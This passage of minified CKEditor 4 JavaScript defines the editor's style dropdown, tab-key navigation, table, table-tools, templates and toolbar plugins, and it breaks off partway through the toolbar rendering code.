\x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var f=a.config,b=a.lang.stylescombo,d={},e=[],m=[];a.on("stylesSet",function(b){if(b=b.data.styles){for(var g,k,c,h=0,n=b.length;h<n;h++)(g=b[h],a.blockless&&g.element in CKEDITOR.dtd.$block||"string"==typeof g.type&&!CKEDITOR.style.customHandlers[g.type]||(k=g.name,g=new CKEDITOR.style(g),a.filter.customConfig&&!a.filter.check(g)))||(g._name=k,g._.enterMode=f.enterMode,g._.type=c=g.assignedTo||g.type,g._.weight=
h+1E3*(c==CKEDITOR.STYLE_OBJECT?1:c==CKEDITOR.STYLE_BLOCK?2:3),d[k]=g,e.push(g),m.push(g));e.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:b.label,title:b.panelTitle,toolbar:"styles,10",allowedContent:m,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!0,attributes:{"aria-label":b.panelTitle}},init:function(){var a,d,f,c,h,m;h=0;for(m=e.length;h<m;h++)a=e[h],d=a._name,c=a._.type,c!=f&&(this.startGroup(b["panelTitle"+String(c)]),
f=c),this.add(d,a.type==CKEDITOR.STYLE_OBJECT?d:a.buildPreview(),d);this.commit()},onClick:function(b){a.focus();a.fire("saveSnapshot");b=d[b];var e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue();b=b.data.path.elements;for(var f=0,c=b.length,h;f<c;f++){h=b[f];for(var m in d)if(d[m].checkElementRemovable(h,!0,a)){m!=e&&this.setValue(m);return}}this.setValue("")},this)},onOpen:function(){var e=
a.getSelection().getSelectedElement(),e=a.elementPath(e),g=[0,0,0,0];this.showAll();this.unmarkAll();for(var f in d){var c=d[f],h=c._.type;c.checkApplicable(e,a,a.activeFilter)?g[h]++:this.hideItem(f);c.checkActive(e,a)&&this.mark(f)}g[CKEDITOR.STYLE_BLOCK]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);g[CKEDITOR.STYLE_INLINE]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);g[CKEDITOR.STYLE_OBJECT]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var b=
a.elementPath();if(b){for(var e in d)if(d[e].checkApplicable(b,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){d={};e=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var d=b.getSelection(),g;if(g=(new CKEDITOR.dom.elementPath(d.getCommonAncestor(),d.root)).contains({td:1,th:1},1)){var d=b.createRange(),f=CKEDITOR.tools.tryThese(function(){var b=g.getParent().$.cells[g.$.cellIndex+
(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=g.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(f||a)if(f)f=new CKEDITOR.dom.element(f),d.moveToElementEditStart(f),d.checkStartOfBlock()&&d.checkEndOfBlock()||d.selectNodeContents(f);else return!0;else{for(var c=g.getAscendant("table").$,f=g.getParent().$.cells,c=new CKEDITOR.dom.element(c.insertRow(-1),b.document),h=0,n=f.length;h<n;h++)c.append((new CKEDITOR.dom.element(f[h],
b.document)).clone(!1,!1)).appendBogus();d.moveToElementEditStart(c)}d.select(!0);return!0}}return!1}}}var f={editorFocus:!1,modes:{wysiwyg:1,source:1}},b={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},d={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(e){for(var m=!1!==e.config.enableTabKeyTools,l=e.config.tabSpaces||0,g="";l--;)g+="\u00a0";if(g)e.on("key",function(a){9==a.data.keyCode&&(e.insertText(g),a.cancel())});if(m)e.on("key",
function(a){(9==a.data.keyCode&&e.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&e.execCommand("selectPreviousCell"))&&a.cancel()});e.addCommand("blur",CKEDITOR.tools.extend(b,f));e.addCommand("blurBack",CKEDITOR.tools.extend(d,f));e.addCommand("selectNextCell",a());e.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,f){var b=void 0===f?this.getTabIndex():f,d,e,m,l,g,k;if(0>=b)for(g=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);g;){if(g.isVisible()&&
0===g.getTabIndex()){m=g;break}g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(g=this.getDocument().getBody().getFirst();g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&g.equals(this)){if(e=!0,a){if(!(g=g.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(g)&&(d=1);if(g.isVisible()&&!(0>(k=g.getTabIndex()))){if(d&&k==b){m=g;break}k>b&&(!m||!l||k<l)?(m=g,l=k):m||0!==k||(m=g,l=k)}}m&&m.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,
f){for(var b=void 0===f?this.getTabIndex():f,d,e,m,l=0,g,k=this.getDocument().getBody().getLast();k=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&k.equals(this)){if(e=!0,a){if(!(k=k.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(k)&&(d=1);if(k.isVisible()&&!(0>(g=k.getTabIndex())))if(0>=b){if(d&&0===g){m=k;break}g>l&&(m=k,l=g)}else{if(d&&g==b){m=k;break}g<b&&(!m||g>l)&&(m=k,l=g)}}m&&m.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function f(a){return CKEDITOR.tools.extend(a||
{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var b=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle",
"table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var b;if(a.styles.border)b=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var f=a.styles;f["border-left"]&&f["border-left"]===f["border-right"]&&f["border-right"]===f["border-top"]&&f["border-top"]===f["border-bottom"]&&(b=CKEDITOR.tools.style.parse.border(f["border-top"]))}b&&b.style&&"solid"===b.style&&b.width&&0!==parseFloat(b.width)&&
(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",f()));a.addCommand("tableDelete",f({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var f=b.getParent(),l=a.editable();1!=f.getChildCount()||f.is("td","th")||f.equals(l)||(b=f);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",
{label:b.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:b.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:b.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,
table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a){function b(a){0<c.length||a.type!=CKEDITOR.NODE_ELEMENT||!q.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(d,a,"selected_cell",!0),c.push(a))}a=a.getRanges();for(var c=[],d={},e=0;e<a.length;e++){var g=a[e];if(g.collapsed)g=g.getCommonAncestor(),(g=g.getAscendant("td",!0)||g.getAscendant("th",!0))&&c.push(g);else{var g=new CKEDITOR.dom.walker(g),f;for(g.guard=b;f=g.next();)f.type==CKEDITOR.NODE_ELEMENT&&
f.is(CKEDITOR.dtd.table)||(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&!f.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(d,f,"selected_cell",!0),c.push(f))}}CKEDITOR.dom.element.clearAllMarkers(d);return c}function f(b,c){for(var d=a(b),e=d[0],g=e.getAscendant("table"),e=e.getDocument(),f=d[0].getParent(),h=f.$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=new CKEDITOR.dom.element(g.$.rows[k]),h=c?h:k,f=c?f:d,d=CKEDITOR.tools.buildTableMap(g),g=d[h],
h=c?d[h-1]:d[h+1],d=d[0].length,e=e.createElement("tr"),k=0;g[k]&&k<d;k++){var l;1<g[k].rowSpan&&h&&g[k]==h[k]?(l=g[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(g[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),e.append(l),l=l.$);k+=l.colSpan-1}c?e.insertBefore(f):e.insertAfter(f)}function b(c){if(c instanceof CKEDITOR.dom.selection){var d=a(c),e=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(e);c=d[0].getParent().$.rowIndex;for(var d=d[d.length-1],f=d.getParent().$.rowIndex+
d.$.rowSpan-1,d=[],h=c;h<=f;h++){for(var k=g[h],l=new CKEDITOR.dom.element(e.$.rows[h]),m=0;m<k.length;m++){var n=new CKEDITOR.dom.element(k[m]),q=n.getParent().$.rowIndex;1==n.$.rowSpan?n.remove():(--n.$.rowSpan,q==h&&(q=g[h+1],q[m-1]?n.insertAfter(new CKEDITOR.dom.element(q[m-1])):(new CKEDITOR.dom.element(e.$.rows[h+1])).append(n,1)));m+=n.$.colSpan-1}d.push(l)}g=e.$.rows;e=new CKEDITOR.dom.element(g[f+1]||(0<c?g[c-1]:null)||e.$.parentNode);for(h=d.length;0<=h;h--)b(d[h]);return e}c instanceof
CKEDITOR.dom.element&&(e=c.getAscendant("table"),1==e.$.rows.length?e.remove():c.remove());return null}function d(a,b){for(var c=b?Infinity:0,d=0;d<a.length;d++){var e;e=a[d];for(var g=b,f=e.getParent().$.cells,h=0,k=0;k<f.length;k++){var l=f[k],h=h+(g?1:l.colSpan);if(l==e.$)break}e=h-1;if(b?e<c:e>c)c=e}return c}function e(b,c){for(var e=a(b),g=e[0].getAscendant("table"),f=d(e,1),e=d(e),f=c?f:e,h=CKEDITOR.tools.buildTableMap(g),g=[],e=[],k=h.length,l=0;l<k;l++)g.push(h[l][f]),e.push(c?h[l][f-1]:h[l][f+
1]);for(l=0;l<k;l++)g[l]&&(1<g[l].colSpan&&e[l]==g[l]?(f=g[l],f.colSpan+=1):(f=(new CKEDITOR.dom.element(g[l])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[c?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(g[l])),f=f.$),l+=f.rowSpan-1)}function m(a,b){var c=a.getStartElement();if(c=c.getAscendant("td",1)||c.getAscendant("th",1)){var d=c.clone();d.appendBogus();b?d.insertBefore(c):d.insertAfter(c)}}function l(b){if(b instanceof CKEDITOR.dom.selection){b=a(b);var c=b[0]&&b[0].getAscendant("table"),
d;a:{var e=0;d=b.length-1;for(var f={},h,k;h=b[e++];)CKEDITOR.dom.element.setMarker(f,h,"delete_cell",!0);for(e=0;h=b[e++];)if((k=h.getPrevious())&&!k.getCustomData("delete_cell")||(k=h.getNext())&&!k.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(f);d=k;break a}CKEDITOR.dom.element.clearAllMarkers(f);k=b[0].getParent();(k=k.getPrevious())?d=k.getLast():(k=b[d].getParent(),d=(k=k.getNext())?k.getChild(0):null)}for(k=b.length-1;0<=k;k--)l(b[k]);d?g(d,!0):c&&c.remove()}else b instanceof
CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function g(a,b){var c=a.getDocument(),d=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(d.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function k(a,b,c){a=a[b];if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?
-1:null}function c(b,c,d){var e=a(b),g;if((c?1!=e.length:2>e.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var f;b=e[0];g=b.getAscendant("table");var h=CKEDITOR.tools.buildTableMap(g),l=h.length,m=h[0].length,n=b.getParent().$.rowIndex,q=k(h,n,b);if(c){var B;try{var D=parseInt(b.getAttribute("rowspan"),10)||1;f=parseInt(b.getAttribute("colspan"),10)||1;B=h["up"==c?n-D:"down"==c?n+D:n]["left"==c?q-f:"right"==c?q+f:q]}catch(F){return!1}if(!B||b.$==B)return!1;
e["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(B))}c=b.getDocument();var E=n,D=B=0,I=!d&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<e.length;c++){f=e[c];var L=f.getParent(),O=f.getFirst(),N=f.$.colSpan,R=f.$.rowSpan,L=L.$.rowIndex,P=k(h,L,f),G=G+N*R,D=Math.max(D,P-q+N);B=Math.max(B,L-n+R);d||(N=f,(R=N.getBogus())&&R.remove(),N.trim(),f.getChildren().count()&&(L==E||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(E=I.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!E||E.is&&
E.is("br")||I.append("br")),f.moveChildren(I)),c?f.remove():f.setHtml(""));E=L}if(d)return B*D==G;I.moveChildren(b);b.appendBogus();D>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=B;B>=l?b.removeAttribute("colSpan"):b.$.colSpan=D;d=new CKEDITOR.dom.nodeList(g.$.rows);e=d.count();for(c=e-1;0<=c;c--)g=d.getItem(c),g.$.cells.length||(g.remove(),e++);return b}function h(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(g),
h=e.$.rowIndex,l=k(f,h,d),m=d.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),e=h+n,g=new CKEDITOR.dom.element(g.$.rows[e]),f=k(f,e),q,e=d.clone(),h=0;h<f.length;h++)if(q=f[h],q.parentNode==g.$&&h>l){e.insertBefore(new CKEDITOR.dom.element(q));break}else q=null;q||g.append(e)}else for(m=n=1,g=e.clone(),g.insertAfter(e),g.append(e=d.clone()),q=k(f,h),l=0;l<q.length;l++)q[l].rowSpan++;e.appendBogus();d.$.rowSpan=n;e.$.rowSpan=m;1==n&&d.removeAttribute("rowSpan");1==m&&e.removeAttribute("rowSpan");
return e}function n(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),f=k(g,e.$.rowIndex,d),h=d.$.colSpan;if(1<h)e=Math.ceil(h/2),h=Math.floor(h/2);else{for(var h=e=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[f]);1<n[f].rowSpan&&(m+=n[f].rowSpan-1)}for(g=0;g<l.length;g++)l[g].colSpan++}g=d.clone();g.insertAfter(d);g.appendBogus();d.$.colSpan=e;g.$.colSpan=h;1==e&&d.removeAttribute("colSpan");1==h&&g.removeAttribute("colSpan");
return g}var q=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(d){function k(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function q(a,b){var c=d.addCommand(a,b);d.addFeature(c)}var r=d.lang.table;q("cellProperties",new CKEDITOR.dialogCommand("cellProperties",k({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&a.styles.background.match(/^(#[a-fA-F0-9]{3,6}|rgb\([\d, ]+\)|\w+)$/)},right:function(a){a.styles["background-color"]=a.styles.background}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");q("rowDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();g(b(a))}}));q("rowInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a,
!0)}}));q("rowInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a)}}));q("columnDelete",k({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);var c=b[0],d=b[b.length-1];b=c.getAscendant("table");for(var e=CKEDITOR.tools.buildTableMap(b),f,h,k=[],l=0,m=e.length;l<m;l++)for(var n=0,p=e[l].length;n<p;n++)e[l][n]==c.$&&(f=n),e[l][n]==d.$&&(h=n);for(l=f;l<=h;l++)for(n=0;n<e.length;n++)d=e[n],c=new CKEDITOR.dom.element(b.$.rows[n]),d=new CKEDITOR.dom.element(d[l]),
d.$&&(1==d.$.colSpan?d.remove():--d.$.colSpan,n+=d.$.rowSpan-1,c.$.cells.length||k.push(c));h=b.$.rows[0]&&b.$.rows[0].cells;f=new CKEDITOR.dom.element(h[f]||(f?h[f-1]:b.$.parentNode));k.length==m&&b.remove();f&&g(f,!0)}}));q("columnInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));q("columnInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));q("cellDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();l(a)}}));
q("cellMerge",k({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){g(c(a.getSelection()),!0)}}));q("cellMergeRight",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(c(a.getSelection(),"right"),!0)}}));q("cellMergeDown",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(c(a.getSelection(),"down"),!0)}}));q("cellVerticalSplit",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(n(a.getSelection()))}}));
q("cellHorizontalSplit",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(h(a.getSelection()))}}));q("cellInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a,!0)}}));q("cellInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a)}}));d.addMenuItems&&d.addMenuItems({tablecell:{label:r.cell.menu,group:"tablecell",order:1,getItems:function(){var b=d.getSelection(),e=a(b);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:c(b,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:c(b,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:c(b,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:n(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:h(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<
e.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:r.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:r.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:r.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:r.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:r.cell.mergeRight,group:"tablecell",
command:"cellMergeRight",order:17},tablecell_merge_down:{label:r.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:r.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:r.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:r.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:r.row.menu,group:"tablerow",
order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:r.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:r.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:r.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:r.column.menu,group:"tablecolumn",order:1,
getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:r.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:r.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:r.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});d.contextMenu&&
d.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a){a=a.$.rows;for(var f=-1,b=[],d=0;d<a.length;d++){f++;!b[f]&&(b[f]=[]);for(var e=-1,m=0;m<a[d].cells.length;m++){var l=a[d].cells[m];for(e++;b[f][e];)e++;for(var g=isNaN(l.colSpan)?
1:l.colSpan,l=isNaN(l.rowSpan)?1:l.rowSpan,k=0;k<l;k++){b[f+k]||(b[f+k]=[]);for(var c=0;c<g;c++)b[f+k][e+c]=a[d].cells[m]}e+=g-1}}return b},function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",toolbar:"doctools,10"})}});var a={},f=
{};CKEDITOR.addTemplates=function(b,d){a[b]=d};CKEDITOR.getTemplates=function(b){return a[b]};CKEDITOR.loadTemplates=function(a,d){for(var e=[],m=0,l=a.length;m<l;m++)f[a[m]]||(e.push(a[m]),f[a[m]]=1);e.length?CKEDITOR.scriptLoader.load(e,d):setTimeout(d,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,function(){function a(a){function b(){for(var c=d(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||f(a),
k=0;k<h.length;k++){var m=h[k];if("/"!=m){"string"==typeof m&&(m=h[k]={name:m});var t,r=m.groups;if(r)for(var v=0;v<r.length;v++)t=r[v],(t=c[t])&&g(m,t);(t=c[m.name])&&g(m,t)}}return h}function d(){var b={},c,g,f;for(c in a.ui.items)g=a.ui.items[c],f=g.toolbar||"others",f=f.split(","),g=f[0],f=parseInt(f[1]||-1,10),b[g]||(b[g]=[]),b[g].push({name:c,order:f});for(g in b)b[g]=b[g].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function g(b,d){if(d.length){b.items?
b.items.push(a.ui.create("-")):b.items=[];for(var g;g=d.shift();)g="string"==typeof g?g:g.name,c&&-1!=CKEDITOR.tools.indexOf(c,g)||(g=a.ui.create(g))&&a.addFeature(g)&&b.items.push(g)}}function k(a){var b=[],c,d,e;for(c=0;c<a.length;++c)d=a[c],e={},"/"==d?b.push(d):CKEDITOR.tools.isArray(d)?(g(e,CKEDITOR.tools.clone(d)),b.push(e)):d.items&&(g(e,CKEDITOR.tools.clone(d.items)),e.name=d.name,b.push(e));return b}var c=a.config.removeButtons,c=c&&c.split(","),h=a.config.toolbar;"string"==typeof h&&(h=
a.config["toolbar_"+h]);return a.toolbar=h?k(h):b()}function f(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},
{name:"about"}])}var b=function(){this.toolbars=[];this.focusCommandExecuted=!1};b.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var d=0,g;g=b.items[d++];)if(g.focus){g.focus();return}};var d={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(e){var f,l=function(a,
b){var c,d="rtl"==e.lang.dir,n=e.config.toolbarGroupCycling,q=d?37:39,d=d?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=9==b?(c?c.next:a.toolbar.next)||e.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||e.toolbox.toolbars[e.toolbox.toolbars.length-1],c.items.length)for(a=c.items[f?c.items.length-1:0];a&&!a.focus;)(a=f?a.previous:a.next)||(c=0);a&&a.focus();return!1;case q:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():
l(a,9);return!1;case 40:return a.button&&a.button.hasArrow?(e.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)}),a.execute()):l(a,40==b?q:d),!1;case d:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-1]);while(c&&!c.focus);c?c.focus():(f=1,l(a,CKEDITOR.SHIFT+9),f=0);return!1;case 27:return e.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};e.on("uiSpace",function(d){if(d.data.space==e.config.toolbarLocation){d.removeListener();e.toolbox=
new b;var f=CKEDITOR.tools.getNextId(),c=['\x3cspan id\x3d"',f,'" class\x3d"cke_voice_label"\x3e',e.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+e.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',f,'" onmousedown\x3d"return false;"\x3e'],f=!1!==e.config.toolbarStartupExpanded,h,m;e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&c.push('\x3cspan class\x3d"cke_toolbox_main"'+(f?"\x3e":' style\x3d"display:none"\x3e'));for(var q=
e.toolbox.toolbars,p=a(e),w=p.length,t=0;t<w;t++){var r,v=0,y,z=p[t],u="/"!==z&&("/"===p[t+1]||t==w-1),A;if(z)if(h&&(c.push("\x3c/span\x3e"),m=h=0),"/"===z)c.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=z.items||z;for(var C=0;C<A.length;C++){var x=A[C],B;if(x){var D=function(a){a=a.render(e,c);F=v.items.push(a)-1;0<F&&(a.previous=v.items[F-1],a.previous.next=a);a.toolbar=v;a.onkey=l;a.onfocus=function(){e.toolbox.focusCommandExecuted||e.focus()}};if(x.type==CKEDITOR.UI_SEPARATOR)m=
